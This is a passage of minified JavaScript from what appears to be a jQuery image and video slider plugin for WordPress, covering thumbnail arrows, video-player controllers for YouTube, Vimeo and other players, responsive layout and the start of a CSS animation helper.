i=Math.max(t.thumbnailsContainerSize-t.thumbnailsSize,t.thumbnailsPosition-t.thumbnailsContainerSize);t._moveThumbnailsTo(i)})):this.settings.thumbnailArrows===!1&&null!==this.$thumbnailArrows&&this._removeThumbnailArrows(),this.settings.thumbnailArrows===!0&&(this.settings.fadeThumbnailArrows===!0?this.$thumbnailArrows.addClass("sp-fade-thumbnail-arrows"):this.settings.fadeThumbnailArrows===!1&&this.$thumbnailArrows.removeClass("sp-fade-thumbnail-arrows"),this._checkThumbnailArrowsVisibility()))},_checkThumbnailArrowsVisibility:function(){0===this.thumbnailsPosition?this.$previousThumbnailArrow.css("display","none"):this.$previousThumbnailArrow.css("display","block"),this.thumbnailsPosition===this.thumbnailsContainerSize-this.thumbnailsSize?this.$nextThumbnailArrow.css("display","none"):this.$nextThumbnailArrow.css("display","block")},_removeThumbnailArrows:function(){null!==this.$thumbnailArrows&&(this.$previousThumbnailArrow.off("click."+e),this.$nextThumbnailArrow.off("click."+e),this.$thumbnailArrows.remove(),this.$thumbnailArrows=null)},destroyThumbnailArrows:function(){this._removeThumbnailArrows(),this.off("update."+e),this.off("sliderResize."+e),this.off("thumbnailsMoveComplete."+e)},thumbnailArrowsDefaults:{thumbnailArrows:!1,fadeThumbnailArrows:!0}};i.SliderPro.addModule("ThumbnailArrows",s)}(window,jQuery),function(t,i){"use strict";var e="Video."+i.SliderPro.namespace,s={initVideo:function(){this.on("update."+e,i.proxy(this._videoOnUpdate,this)),this.on("gotoSlideComplete."+e,i.proxy(this._videoOnGotoSlideComplete,this))},_videoOnUpdate:function(){var t=this;this.$slider.find(".sp-video").not("a, [data-video-init]").each(function(){var e=i(this);t._initVideo(e)}),this.$slider.find("a.sp-video").not("[data-video-preinit]").each(function(){var e=i(this);t._preinitVideo(e,i(this).parent().data("width"),i(this).parent().data("height"))})},_initVideo:function(t){var s=this;t.attr("data-video-init",!0).videoController(),t.on("videoPlay."+e,function(){"stopAutoplay"===s.settings.playVideoAction&&"undefined"!=typeof s.stopAutoplay&&(s.stopAutoplay(),s.settings.autoplay=!1);var e={type:"videoPlay",video:t};s.trigger(e),i.isFunction(s.settings.videoPlay)&&s.settings.videoPlay.call(s,e)}),t.on("videoPause."+e,function(){"startAutoplay"===s.settings.pauseVideoAction&&"undefined"!=typeof s.startAutoplay&&(s.startAutoplay(),s.settings.autoplay=!0);var e={type:"videoPause",video:t};s.trigger(e),i.isFunction(s.settings.videoPause)&&s.settings.videoPause.call(s,e)}),t.on("videoEnded."+e,function(){"startAutoplay"===s.settings.endVideoAction&&"undefined"!=typeof s.startAutoplay?(s.startAutoplay(),s.settings.autoplay=!0):"nextSlide"===s.settings.endVideoAction?s.nextSlide():"replayVideo"===s.settings.endVideoAction&&t.videoController("replay");var e={type:"videoEnd",video:t};s.trigger(e),i.isFunction(s.settings.videoEnd)&&s.settings.videoEnd.call(s,e)})},_preinitVideo:function(t,s,n){var o=this;t.attr("data-video-preinit",!0),t.on("click."+e,function(e){if(!o.$slider.hasClass("sp-swiping")){e.preventDefault();var s,a,r,h,l,d,u,c=t.attr("href"),p=t.children("img").attr("width"),m=t.children("img").attr("height");"auto"!==n&&(m=parseInt(n)),-1!==c.indexOf("youtube")||-1!==c.indexOf("youtu.be")?a="youtube":-1!==c.indexOf("vimeo")&&(a="vimeo"),r="youtube"===a?/^.*(youtu.be\/|v\/|u\/\w\/|embed\/|watch\?v=|\&v=)([^#\&\?]*).*/:/http:\/\/(www\.)?vimeo.com\/(\d+)/,h=c.match(r),l=h[2],d="youtube"===a?"http://www.youtube.com/embed/"+l+"?enablejsapi=1&wmode=opaque":"http://player.vimeo.com/video/"+l+"?api=1",u=c.split("?")[1],"undefined"!=typeof u&&(u=u.split("&"),i.each(u,function(t,i){-1===i.indexOf(l)&&(d+="&"+i)})),s=i("<iframe></iframe>").attr({src:d,width:p,height:m,"class":t.attr("class"),frameborder:0}).insertBefore(t),i(".sp-layervideo").fitVids(),"auto"!==m&&i(".fluid-width-video-wrapper",t.parent()).css({height:m}),o._initVideo(s),s.videoController("play"),t.css("display","none")}})},_videoOnGotoSlideComplete:function(t){var i=this.$slides.find(".sp-slide").eq(t.previousIndex).find(".sp-video[data-video-init]");if(-1!==t.previousIndex&&0!==i.length&&("stopVideo"===this.settings.leaveVideoAction?i.videoController("stop"):"pauseVideo"===this.settings.leaveVideoAction?i.videoController("pause"):"removeVideo"===this.settings.leaveVideoAction&&(0!==i.siblings("a.sp-video").length?(i.siblings("a.sp-video").css("display",""),i.videoController("destroy"),i.remove()):i.videoController("stop"))),"playVideo"===this.settings.reachVideoAction){var s=this.$slides.find(".sp-slide").eq(t.index).find(".sp-video[data-video-init]"),n=this.$slides.find(".sp-slide").eq(t.index).find(".sp-video[data-video-preinit]");0!==s.length?s.videoController("play"):0!==n.length&&n.trigger("click."+e)}},destroyVideo:function(){this.$slider.find(".sp-video[ data-video-preinit ]").each(function(){var t=i(this);t.removeAttr("data-video-preinit"),t.off("click."+e)}),this.$slider.find(".sp-video[ data-video-init ]").each(function(){var t=i(this);t.removeAttr("data-video-init"),t.off("Video"),t.videoController("destroy")}),this.off("update."+e),this.off("gotoSlideComplete."+e)},videoDefaults:{reachVideoAction:"none",leaveVideoAction:"pauseVideo",playVideoAction:"stopAutoplay",pauseVideoAction:"none",endVideoAction:"none",videoPlay:function(){},videoPause:function(){},videoEnd:function(){}}};i.SliderPro.addModule("Video",s)}(window,jQuery),function(t){"use strict";var i=window.navigator.userAgent.match(/(iPad|iPhone|iPod)/g)?!0:!1,e=function(i,e){this.$video=t(i),this.options=e,this.settings={},this.player=null,this._init()};e.prototype={_init:function(){this.settings=t.extend({},this.defaults,this.options);var i=this,e=t.VideoController.players,s=this.$video.attr("id");for(var n in e)if("undefined"!=typeof e[n]&&e[n].isType(this.$video)){this.player=new e[n](this.$video);break}if(null!==this.player){var o=["ready","start","play","pause","ended"];t.each(o,function(e,n){var o="video"+n.charAt(0).toUpperCase()+n.slice(1);i.player.on(n,function(){i.trigger({type:o,video:s}),t.isFunction(i.settings[o])&&i.settings[o].call(i,{type:o,video:s})})})}},play:function(){i===!0&&this.player.isStarted()===!1||"playing"===this.player.getState()||this.player.play()},stop:function(){i===!0&&this.player.isStarted()===!1||"stopped"===this.player.getState()||this.player.stop()},pause:function(){i===!0&&this.player.isStarted()===!1||"paused"===this.player.getState()||this.player.pause()},replay:function(){(i!==!0||this.player.isStarted()!==!1)&&this.player.replay()},on:function(t,i){return this.$video.on(t,i)},off:function(t){return this.$video.off(t)},trigger:function(t){return this.$video.triggerHandler(t)},destroy:function(){this.player.isStarted()===!0&&this.stop(),this.player.off("ready"),this.player.off("start"),this.player.off("play"),this.player.off("pause"),this.player.off("ended"),this.$video.removeData("videoController")},defaults:{videoReady:function(){},videoStart:function(){},videoPlay:function(){},videoPause:function(){},videoEnded:function(){}}},t.VideoController={players:{},addPlayer:function(t,i){this.players[t]=i}},t.fn.videoController=function(i){var s=Array.prototype.slice.call(arguments,1);return this.each(function(){if("undefined"==typeof t(this).data("videoController")){var n=new e(this,i);t(this).data("videoController",n)}else if("undefined"!=typeof i){var o=t(this).data("videoController");"function"==typeof o[i]?o[i].apply(o,s):t.error(i+" does not exist in videoController.")}})};var s=function(i){this.$video=i,this.player=null,this.ready=!1,this.started=!1,this.state="",this.events=t({}),this._init()};s.prototype={_init:function(){},play:function(){},pause:function(){},stop:function(){},replay:function(){},isType:function(){},isReady:function(){return this.ready},isStarted:function(){return this.started},getState:function(){return this.state},on:function(t,i){return this.events.on(t,i)},off:function(t){return this.events.off(t)},trigger:function(t){return this.events.triggerHandler(t)}};var n={youtubeAPIAdded:!1,youtubeVideos:[]},o=function(i){this.init=!1;var e=window.YT&&window.YT.Player;if("undefined"!=typeof e)s.call(this,i);else if(n.youtubeVideos.push({video:i,scope:this}),n.youtubeAPIAdded===!1){n.youtubeAPIAdded=!0;var o=document.createElement("script");o.src="http://www.youtube.com/player_api";var a=document.getElementsByTagName("script")[0];a.parentNode.insertBefore(o,a),window.onYouTubePlayerAPIReady=function(){t.each(n.youtubeVideos,function(t,i){s.call(i.scope,i.video)})}}};o.prototype=new s,o.prototype.constructor=o,t.VideoController.addPlayer("YoutubeVideo",o),o.isType=function(t){if(t.is("iframe")){var i=t.attr("src");if(-1!==i.indexOf("youtube.com")||-1!==i.indexOf("youtu.be"))return!0}return!1},o.prototype._init=function(){this.init=!0,this._setup()},o.prototype._setup=function(){var t=this;this.player=new YT.Player(this.$video[0],{events:{onReady:function(){t.trigger({type:"ready"}),t.ready=!0},onStateChange:function(i){switch(i.data){case YT.PlayerState.PLAYING:t.started===!1&&(t.started=!0,t.trigger({type:"start"})),t.state="playing",t.trigger({type:"play"});break;case YT.PlayerState.PAUSED:t.state="paused",t.trigger({type:"pause"});break;case YT.PlayerState.ENDED:t.state="ended",t.trigger({type:"ended"})}}}})},o.prototype.play=function(){var t=this;if(this.ready===!0)this.player.playVideo();else var i=setInterval(function(){t.ready===!0&&(clearInterval(i),t.player.playVideo())},100)},o.prototype.pause=function(){i===!0?this.stop():this.player.pauseVideo()},o.prototype.stop=function(){this.player.seekTo(1),this.player.stopVideo(),this.state="stopped"},o.prototype.replay=function(){this.player.seekTo(1),this.player.playVideo()},o.prototype.on=function(t,i){var e=this;if(this.init===!0)s.prototype.on.call(this,t,i);else var n=setInterval(function(){e.init===!0&&(clearInterval(n),s.prototype.on.call(e,t,i))},100)};var a={vimeoAPIAdded:!1,vimeoVideos:[]},r=function(i){if(this.init=!1,"undefined"!=typeof window.Froogaloop)s.call(this,i);else if(a.vimeoVideos.push({video:i,scope:this}),a.vimeoAPIAdded===!1){a.vimeoAPIAdded=!0;var e=document.createElement("script");e.src="http://a.vimeocdn.com/js/froogaloop2.min.js";var n=document.getElementsByTagName("script")[0];n.parentNode.insertBefore(e,n);var o=setInterval(function(){"undefined"!=typeof window.Froogaloop&&(clearInterval(o),t.each(a.vimeoVideos,function(t,i){s.call(i.scope,i.video)}))},100)}};r.prototype=new s,r.prototype.constructor=r,t.VideoController.addPlayer("VimeoVideo",r),r.isType=function(t){if(t.is("iframe")){var i=t.attr("src");if(-1!==i.indexOf("vimeo.com"))return!0}return!1},r.prototype._init=function(){this.init=!0,this._setup()},r.prototype._setup=function(){var t=this;this.player=$f(this.$video[0]),this.player.addEvent("ready",function(){t.ready=!0,t.trigger({type:"ready"}),t.player.addEvent("play",function(){t.started===!1&&(t.started=!0,t.trigger({type:"start"})),t.state="playing",t.trigger({type:"play"})}),t.player.addEvent("pause",function(){t.state="paused",t.trigger({type:"pause"})}),t.player.addEvent("finish",function(){t.state="ended",t.trigger({type:"ended"})})})},r.prototype.play=function(){var t=this;if(this.ready===!0)this.player.api("play");else var i=setInterval(function(){t.ready===!0&&(clearInterval(i),t.player.api("play"))},100)},r.prototype.pause=function(){this.player.api("pause")},r.prototype.stop=function(){this.player.api("seekTo",0),this.player.api("pause"),this.state="stopped"},r.prototype.replay=function(){this.player.api("seekTo",0),this.player.api("play")},r.prototype.on=function(t,i){var e=this;if(this.init===!0)s.prototype.on.call(this,t,i);else var n=setInterval(function(){e.init===!0&&(clearInterval(n),s.prototype.on.call(e,t,i))},100)};var h=function(t){s.call(this,t)};h.prototype=new s,h.prototype.constructor=h,t.VideoController.addPlayer("HTML5Video",h),h.isType=function(t){return t.is("video")&&t.hasClass("video-js")===!1&&t.hasClass("sublime")===!1?!0:!1},h.prototype._init=function(){var t=this;this.player=this.$video[0],this.ready=!0,this.player.addEventListener("play",function(){t.started===!1&&(t.started=!0,t.trigger({type:"start"})),t.state="playing",t.trigger({type:"play"})}),this.player.addEventListener("pause",function(){t.state="paused",t.trigger({type:"pause"})}),this.player.addEventListener("ended",function(){t.state="ended",t.trigger({type:"ended"})})},h.prototype.play=function(){this.player.play()},h.prototype.pause=function(){this.player.pause()},h.prototype.stop=function(){this.player.currentTime=0,this.player.pause(),this.state="stopped"},h.prototype.replay=function(){this.player.currentTime=0,this.player.play()};var l=function(t){s.call(this,t)};l.prototype=new s,l.prototype.constructor=l,t.VideoController.addPlayer("VideoJSVideo",l),l.isType=function(t){return"undefined"==typeof t.attr("data-videojs-id")&&!t.hasClass("video-js")||"undefined"==typeof videojs?!1:!0},l.prototype._init=function(){var t=this,i=this.$video.hasClass("video-js")?this.$video.attr("id"):this.$video.attr("data-videojs-id");this.player=videojs(i),this.player.ready(function(){t.ready=!0,t.trigger({type:"ready"}),t.player.on("play",function(){t.started===!1&&(t.started=!0,t.trigger({type:"start"})),t.state="playing",t.trigger({type:"play"})}),t.player.on("pause",function(){t.state="paused",t.trigger({type:"pause"})}),t.player.on("ended",function(){t.state="ended",t.trigger({type:"ended"})})})},l.prototype.play=function(){this.player.play()},l.prototype.pause=function(){this.player.pause()},l.prototype.stop=function(){this.player.currentTime(0),this.player.pause(),this.state="stopped"},l.prototype.replay=function(){this.player.currentTime(0),this.player.play()};var d=function(t){s.call(this,t)};d.prototype=new s,d.prototype.constructor=d,t.VideoController.addPlayer("SublimeVideo",d),d.isType=function(t){return t.hasClass("sublime")&&"undefined"!=typeof sublime?!0:!1},d.prototype._init=function(){var t=this;sublime.ready(function(){t.player=sublime.player(t.$video.attr("id")),t.ready=!0,t.trigger({type:"ready"}),t.player.on("play",function(){t.started===!1&&(t.started=!0,t.trigger({type:"start"})),t.state="playing",t.trigger({type:"play"})}),t.player.on("pause",function(){t.state="paused",t.trigger({type:"pause"})}),t.player.on("stop",function(){t.state="stopped",t.trigger({type:"stop"})}),t.player.on("end",function(){t.state="ended",t.trigger({type:"ended"})})})},d.prototype.play=function(){this.player.play()},d.prototype.pause=function(){this.player.pause()},d.prototype.stop=function(){this.player.stop()},d.prototype.replay=function(){this.player.stop(),this.player.play()};var u=function(t){s.call(this,t)};u.prototype=new s,u.prototype.constructor=u,t.VideoController.addPlayer("JWPlayerVideo",u),u.isType=function(t){return"undefined"==typeof t.attr("data-jwplayer-id")&&!t.hasClass("jwplayer")&&0===t.find("object[data*='jwplayer']").length||"undefined"==typeof jwplayer?!1:!0},u.prototype._init=function(){var t,i=this;this.$video.hasClass("jwplayer")?t=this.$video.attr("id"):"undefined"!=typeof this.$video.attr("data-jwplayer-id")?t=this.$video.attr("data-jwplayer-id"):0!==this.$video.find("object[data*='jwplayer']").length&&(t=this.$video.find("object").attr("id")),this.player=jwplayer(t),this.player.onReady(function(){i.ready=!0,i.trigger({type:"ready"}),i.player.onPlay(function(){i.started===!1&&(i.started=!0,i.trigger({type:"start"})),i.state="playing",i.trigger({type:"play"})}),i.player.onPause(function(){i.state="paused",i.trigger({type:"pause"})}),i.player.onComplete(function(){i.state="ended",i.trigger({type:"ended"})})})},u.prototype.play=function(){this.player.play(!0)},u.prototype.pause=function(){this.player.pause(!0)},u.prototype.stop=function(){this.player.stop(),this.state="stopped"},u.prototype.replay=function(){this.player.seek(0),this.player.play(!0)}}(jQuery),function(t){"use strict";t.fn.fitVids=function(i){var e={customSelector:null,ignore:null};if(!document.getElementById("fit-vids-style")){var s=document.head||document.getElementsByTagName("head")[0],n=".fluid-width-video-wrapper{width:100%;position:relative;padding:0;}.fluid-width-video-wrapper iframe,.fluid-width-video-wrapper object,.fluid-width-video-wrapper embed {position:absolute;top:0;left:0;width:100%;height:100%;}",o=document.createElement("div");o.innerHTML='<p>x</p><style id="fit-vids-style">'+n+"</style>",s.appendChild(o.childNodes[1])}return i&&t.extend(e,i),this.each(function(){var i=['iframe[src*="player.vimeo.com"]','iframe[src*="youtube.com"]','iframe[src*="youtube-nocookie.com"]','iframe[src*="kickstarter.com"][src*="video.html"]',"object","embed"];e.customSelector&&i.push(e.customSelector);var s=".fitvidsignore";e.ignore&&(s=s+", "+e.ignore);var n=t(this).find(i.join(","));n=n.not("object object"),n=n.not(s),n.each(function(i){var e=t(this);if(!(e.parents(s).length>0||"embed"===this.tagName.toLowerCase()&&e.parent("object").length||e.parent(".fluid-width-video-wrapper").length)){e.css("height")||e.css("width")||!isNaN(e.attr("height"))&&!isNaN(e.attr("width"))||(e.attr("height",9),e.attr("width",16));var n="object"===this.tagName.toLowerCase()||e.attr("height")&&!isNaN(parseInt(e.attr("height"),10))?parseInt(e.attr("height"),10):e.height(),o=isNaN(parseInt(e.attr("width"),10))?e.width():parseInt(e.attr("width"),10),a=n/o;if(!e.attr("id")){var r="fitvid"+i;e.attr("id",r)}e.wrap('<div class="fluid-width-video-wrapper"></div>').parent(".fluid-width-video-wrapper").css("padding-top",100*a+"%"),e.removeAttr("height").removeAttr("width")}})})}}(window.jQuery||window.Zepto),function(t){function i(i){return t.grep(i,function(e,s){return s===t.inArray(e,i)})}t(document).ready(function(){var e="//fonts.googleapis.com/css?family=",s=[];t(".sp-layertext").each(function(){var i=t("p",t(this)).css("font-family");if(""!==t(this).data("font")){var e=t(this).data("font");s.push(e);var i="'"+e.split("+").join(" ")+"',"+i;t("p",t(this)).css("font-family",i)}}),t.each(i(s),function(i,s){var n=s,o=e+n;""!==n&&0===t("link[href*='"+n+"']").length&&t("link:last").after('<link href="'+o+'" rel="stylesheet" type="text/css">')})})}(window.jQuery),jQuery(document).ready(function(t){t(".wprlslayerslider").each(function(){var i=(t(this).attr("data-slider_id"),t.parseJSON(t(this).attr("data-slider_options"))),e=t(this);i.sliderskin||e.addClass("wprls_skin_default");var s=i.height.replace(/[^\d.]/g,""),n=i.width.replace(/[^\d.]/g,""),o=!1,a=!1,r=!1,h=!1,l=!1,d=!1,u="h",c=1,p=!1,m=!1,f="stopAutoplay",g=!1,v=!1,b=!1,y="bottom";i.pause_on_mouse_over?on_hover="pause":on_hover="none","seq"==i.slide_order?seq_or_random=!1:"rnd"==i.slide_order&&(seq_or_random=!0),i.nav_arrows&&(o=!0),i.nav_dots&&(a=!0),void 0===i.nav_arrows&&(o=!0),void 0!==i.slide_bgcolor&&(b=i.slide_bgcolor),void 0!==i.thumbnails_position&&(y=i.thumbnails_position),"fade"==i.slide_animation&&(r=!0),"slide"==i.slide_animation&&(r=!1),"rotate"==i.slide_animation&&(h=!0),"antirotate"==i.slide_animation&&(l=!0),"cube"==i.slide_animation&&(d=!0),"cubey"==i.slide_animation&&(d=!0,u="v"),"cube3x"==i.slide_animation&&(d=!0,u="h",c=3),"cube3y"==i.slide_animation&&(d=!0,
u="v",c=3),"cube5x"==i.slide_animation&&(d=!0,u="h",c=5),"cube5y"==i.slide_animation&&(d=!0,u="v",c=5),"zoom"==i.slide_animation&&(p=!0),"zoomout"==i.slide_animation&&(p=!0,m=!0),custom_slice=!1,custom_slice_effect="wave","slicewave"==i.slide_animation&&(custom_slice=!0,custom_slice_effect="wave"),"slice"==i.slide_animation&&(custom_slice=!0,custom_slice_effect="slice"),"puzzle"==i.slide_animation&&(custom_slice=!0,custom_slice_effect="puzzle"),"assemble"==i.slide_animation&&(custom_slice=!0,custom_slice_effect="assemble"),"ripple"==i.slide_animation&&(custom_slice=!0,custom_slice_effect="ripple"),i.pause_slideshow_vid||(f="none"),i.full_width&&(g="fullWidth"),i.full_screen&&(v=!0),thumbnails_arrow=i.thumbnails_arrow,t(e).sliderPro({responsive:i.is_responsive,width:n,height:s,autoplay:i.auto_start,autoplayOnHover:on_hover,shuffle:seq_or_random,arrows:o,buttons:a,fade:r,fadeDuration:750,autoplayDelay:i.autoplay_delay,customrotate:h,customantirotate:l,customcube:d,customcubeCount:c,customcubeori:u,customzoom:p,customzoomout:m,customslice:custom_slice,customsliceEffect:custom_slice_effect,reachVideoAction:i.autoplay_vid,playVideoAction:f,forceSize:g,fullScreen:v,slideBgColor:b,thumbnailsPosition:y,thumbnailArrows:thumbnails_arrow,touchSwipe:!0,update:function(){},init:function(){that=this,this.$slider.find(".sp-slides-container").addClass("wprls_slider_effect"+i.slider_shadow);var o="<style>.sp-previous-arrow:before, .sp-previous-arrow:after, .sp-next-arrow:before, .sp-next-arrow:after{ background-color: "+i.arrow_color+" } .sp-previous-thumbnail-arrow:before,.sp-previous-thumbnail-arrow:after,.sp-next-thumbnail-arrow:before,.sp-next-thumbnail-arrow:after{ background-color: "+i.arrow_color+" }.sp-selected-button { background-color: "+i.dots_color+" }.sp-selected-thumbnail { border: 4px solid;border-color:"+i.selected_thumb_border_color+"; }</style>";t(o).appendTo(e),i.is_slider_border_color&&this.$slider.find(".sp-mask").css({border:"2px solid","border-color":i.slider_border_color}),"top"==i.dots_position&&this.$slider.find(".sp-buttons").css({position:"absolute",top:0,"z-index":99999}),"left"==i.dots_position&&(this.$slider.find(".sp-button").css({display:"block"}),this.$slider.find(".sp-buttons").css({width:i.dots_size+"px",position:"absolute",top:"50%",left:"2%",transform:"translateY(-50%)"})),"right"==i.dots_position&&(this.$slider.find(".sp-button").css({display:"block"}),this.$slider.find(".sp-buttons").css({width:i.dots_size+"px",position:"absolute",top:"50%",right:"2%",transform:"translateY(-50%)"})),this.$slider.find(".sp-button").css("border-color",i.dots_border_color),this.$slider.find(".sp-button").css({width:parseInt(i.dots_size)+"px",height:parseInt(i.dots_size)+"px"}),this.$slider.find(".sp-arrow").css({transform:"scale("+parseInt(i.arrow_size)+")"}),this.settings.slideBgColor&&this.$slider.find(".sp-slide:not(.sp-image)").each(function(i){t(this).css("background-color",that.settings.slideBgColor)}),layer=this.$slider.find(".sp-slide").first().find(".sp-layer"),that=this,resizeFunc=function(){n=that.$slider.width(),s=that.$slider.height(),n=parseInt(that.$slider.data("iwidth")),s=parseInt(that.$slider.data("iheight")),that.$slider.find(".sp-layer").each(function(i){position=new Object,position.top=parseInt(t(this).css("top").replace("px","")),position.left=parseInt(t(this).css("left").replace("px","")),newTop=position.top/s*100,newLeft=position.left/n*100,t(this).css({left:Math.floor(newLeft)+"%",top:Math.floor(newTop)+"%"}),t(this).data("newtop",newTop),t(this).data("newLeft",newLeft)})},resizeFunc(),t(document).on("webkitfullscreenchange mozfullscreenchange fullscreenchange",function(i){var e=document.fullScreen||document.mozFullScreen||document.webkitIsFullScreen,o=e?"On":"Off";n=parseInt(that.$slider.data("iwidth")),s=parseInt(that.$slider.data("iheight")),"On"===o&&t(".sp-layertext").each(function(i){oldwidth=parseInt(t(this).data("oldwidth")),perc=n*(oldwidth/100),t(this).css({width:perc+"px",top:t(this).data("oldtop")+"px",left:t(this).data("oldleft")+"px"})}),"Off"===o&&t(".sp-layertext").each(function(i){oldwidth=parseInt(t(this).data("oldwidth")),t(this).css({width:oldwidth+"%",top:t(this).data("newtop")+"%",left:t(this).data("newleft")+"%"})})}),i.is_text_responsive&&(responsiveTextUnder=700,t(window).width()<=responsiveTextUnder&&t(".sp-layertext").each(function(i){fontSize=parseInt(t(this).css("font-size").replace("px","")),t(this).data("origfontsize",t(this).css("font-size")),t("p",t(this)).css({"font-size":fontSize/1.5+"px"})}),t(window).width()<=480&&t(".sp-layertext").each(function(i){fontSize=parseInt(t(this).css("font-size").replace("px","")),t(this).data("origfontsize",t(this).css("font-size")),t("p",t(this)).css({"font-size":fontSize/1.8+"px"})}),t(window).width()<=360&&t(".sp-layertext").each(function(i){fontSize=parseInt(t(this).css("font-size").replace("px","")),t(this).data("origfontsize",t(this).css("font-size")),t("p",t(this)).css({"font-size":fontSize/2.4+"px"})}),t(window).wprlssmartresize(function(){t(window).width()<=responsiveTextUnder?t(".sp-layertext").each(function(i){fontSize=parseInt(t(this).css("font-size").replace("px","")),t(this).data("origfontsize",t(this).css("font-size")),t("p",t(this)).css({"font-size":fontSize/1.5+"px"})}):t(".sp-layertext").each(function(i){t("p",t(this)).css({"font-size":t(this).data("origfontsize")})}),t(window).width()<=480&&t(".sp-layertext").each(function(i){fontSize=parseInt(t(this).css("font-size").replace("px","")),t(this).data("origfontsize",t(this).css("font-size")),t("p",t(this)).css({"font-size":fontSize/1.8+"px"})}),t(window).width()<=360&&t(".sp-layertext").each(function(i){fontSize=parseInt(t(this).css("font-size").replace("px","")),t(this).data("origfontsize",t(this).css("font-size")),t("p",t(this)).css({"font-size":fontSize/2.4+"px",padding:"0px"}),t(this).css({margin:"0",padding:"0"})})})),this.saveAnimationsToOld()},videoPlay:function(){}})})}),function(t,i){var e=function(t,i,e){var s;return function(){function n(){e||t.apply(o,a),s=null}var o=this,a=arguments;s?clearTimeout(s):e&&t.apply(o,a),s=setTimeout(n,i||50)}};jQuery.fn[i]=function(t){return t?this.bind("resize",e(t)):this.trigger(i)}}(jQuery,"wprlssmartresize"),!function(t,i,e,s){function n(t,i,e){this.elements=t,this.animations=i,this.options=e}function o(i,e,s){this.taskId=R++,this.element=t(i),this.options=e,this.options.element=this.element,this.options.originalElement=this.element,this.jobsOptions=s,this.reset=!0,this.started=!1,this.counter={complete:0,fail:0,always:0}}function a(i,e){this.element=t(i),this.options=e,this.updateAnimations={},this.prepare(),this.counter={complete:0,fail:0,always:0,start:0}}function r(t,i){switch(t=t||"normal",i=i||"normal",F[t]*F[i]){case-2:case-4:return"alternate-reverse";case-1:return"reverse";case 2:return"alternate";case 1:return"normal";default:return t}}function h(){for(var t=[],i=(new Date).getTime(),e=0;e<L.length;++e){var s=L[e],n=s.attr("animation-deadline");if(n){for(var o=n.split(","),a=[],r=0;r<o.length;++r)n=parseInt(o[r]),i>n?s.trigger("animationfail"):a.push(n);0==a.length?s.removeAttr("animation-deadline"):(s.attr("animation-deadline",a.join(",")),t.push(s))}}L=t}function l(t,i){var e=t.attr("animation-deadline");e&&(i=e+","+i),t.attr("animation-deadline",i),L.push(t)}function d(t){t.removeAttr("animation-deadline")}function u(t){return!t.wrap&&!t.emptyAnimation&&c(t.start)&&c(t.complete)&&c(t.always)&&c(t.fail)&&c(t.end)&&c(t.clear)&&c(t.reset)}function c(i){if(!t.isArray(i))return!t.isFunction(i);for(var e=0;e<i.length;++e)if(!c(i[e]))return!1;return!0}function p(i,e,s){t.isArray(i)||(i=[i]);for(var n=0;n<i.length;++n)t.isFunction(i[n])?i[n].apply(e,s):t.isArray(i[n])&&p(i[n],e,s)}function m(i){var e=t("<span></span>");return f(i,e),i.wrap(e),i.parent()}function f(t,i){if(i.attr("animation-display"))i.css("display",i.attr("animation-display"));else{var e=t.attr("animation-display")||t.css("display");t.attr("animation-display",e),"inline"==e&&(e=O?"inline-flex":"inline-block"),i.css("display",e)}i.attr("animation-wrapper",1),"none"!=t.css("float")&&i.css("float",t.css("float"));var s={"margin-left":t.css("margin-left"),"margin-right":t.css("margin-right"),"margin-top":t.css("margin-top"),"margin-bottom":t.css("margin-bottom"),width:t.outerWidth(),height:t.outerHeight()};if(E){var n=t[0].getBoundingClientRect();t.css("margin",0);var o=t[0].getBoundingClientRect();"0px"==s["margin-left"]&&(s["margin-left"]=n.left-o.left)}t.css({width:t.width(),height:t.height(),margin:0}),i.css(s),t.attr("animation-wrapper")||t.children().first().css("margin-top",0),"static"!=t.css("position")&&(i.css("position",t.css("position")),i.css("z-index",t.css("z-index")),i.css("left",t.css("left")),i.css("right",t.css("right")),i.css("top",t.css("top")),i.css("bottom",t.css("bottom")),t.css("position","relative"),t.css("left","0"),t.css("top","0"),t.css("right",""),t.css("bottom",""))}function g(i,e){if(i=t(i)[0]){for(var s={},n=0;n<e.length;++n)s[e[n]]=i.style[e[n]];return s}}function v(i,e){if(i=t(i)[0])for(var s in e)i.style[s]=e[s]}function b(t,i){var e=S(t);e.push(i),t.attr("animation-tasksIds",e.join(","))}function y(t,i){var e=S(t).filter(function(t){return t!=i}),s=e.join(",");s?t.attr("animation-tasksIds",s):t.removeAttr("animation-tasksIds")}function S(t){var i=t.attr("animation-tasksIds");return i?i.split(","):[]}function w(t){return x("",t)+x(A,t)}function x(t,i){var e="@";e+=t+"keyframes "+i.name+"{";for(var s in i.keyframes){var n=i.keyframes[s];e+=s+"{";for(var o in n){var a=n[o];if("string"==typeof a)for(var r in i.variables){var h=new RegExp("\\${"+r+"}","g");a=a.replace(h,i.variables[r])}e+=o+":"+a+";",e+=t+o+":"+a+";"}e+="}"}return e+="}"}function $(i,e){var s=w({name:i,keyframes:e});t("head").append(t("<style></style>").append(s))}function z(i,e){var s=[];i=i.split(" ");for(var o=0;o<i.length;++o){var a=i[o];if(a){var r=t.animations[a];r||(r={name:a}),r.id=a,s.push(r)}}new n(this,s,e||{}).start()}function C(i){var e=t.extend({},i);return D.forEach(function(t){delete e[t]}),e}function I(){V&&(clearTimeout(V),V=null),V=setTimeout(function(){t("[animation-wrapper]").css({display:"",width:"",height:"","float":"",position:"",margin:""});var i=[],e={};t("[animation-tasksIds]").each(function(){for(var s=t(this),n=S(s),o=0;o<n.length;++o){var a=n[o];e[a]||(e[a]=!0,i.push({id:a,element:s}))}}),i=i.sort(function(t,i){return t.id-i.id});for(var s=0;s<i.length;++s)i[s].element.trigger("animationresize")},t.resizeDebouncing)}var T="animationstart webkitAnimationStart oAnimationStart",_="animationend webkitAnimationEnd oAnimationEnd",k="animationiteration webkitAnimationIteration oAnimationIteration",A="";t(["WebkitTransform","MozTransform","msTransform","OTransform"]).each(function(t,i){i in e.documentElement.style&&(A=["-webkit-","-moz-","-ms-","-o-"][t])});var P=e.createElement("DIV");P.style.display="inline-flex";var O="inline-flex"==P.style.display;P=null;var 